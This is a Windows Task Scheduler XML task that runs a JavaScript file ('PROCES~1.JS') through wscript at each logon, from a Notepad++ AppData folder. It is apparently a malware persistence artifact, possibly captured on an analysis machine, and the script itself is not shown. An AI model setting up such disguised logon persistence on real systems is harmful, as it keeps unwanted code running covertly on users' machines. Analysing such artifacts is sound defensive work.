 C: > Users > AnoopKrishnan > Downloads > Creative Pitching
1 <?xml version="1.0" encoding="UTF-16"?>
2 <Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
3 <RegistrationInfo />
4 <Triggers>
5 <LogonTrigger id="LogonTriggerId">
6 <Enabled>true</Enabled>
7 <UserId>SOLAR\FLARE</UserId>
8 </LogonTrigger>
9 </Triggers>
10 <Settings>
11 <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
12 <DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
13 <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
14 <AllowHardTerminate>true</AllowHardTerminate>
15 <StartWhenAvailable>true</StartWhenAvailable>
16 <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
17 <IdleSettings>
18 <Duration>PT10M</Duration>
19 <WaitTimeout>PT1H</WaitTimeout>
20 <StopOnIdleEnd>true</StopOnIdleEnd>
21 <RestartOnIdle>false</RestartOnIdle>
22 </IdleSettings>
23 <AllowStartOnDemand>true</AllowStartOnDemand>
24 <Enabled>true</Enabled>
25 <Hidden>false</Hidden>
26 <RunOnlyIfIdle>false</RunOnlyIfIdle>
27 <WakeToRun>false</WakeToRun>
28 <ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
29 <Priority>7</Priority>
30 </Settings>
31 <Actions Context="Author">
32 <Exec>
33 <Command>wscript</Command>
34 <Arguments>PROCES~1.JS</Arguments>
35 <WorkingDirectory>C:\Users\FLARE\AppData\Roaming\Notepad++</WorkingDirectory>
36 </Exec>
37 </Actions>
38 <Principals>
39 <Principal id="Author">
40 <UserId>SOLAR\FLARE</UserId>
41 <LogonType>InteractiveToken</LogonType>
42 <RunLevel>LeastPrivilege</RunLevel>
43 </Principal>
44 </Principals>
45 </Task>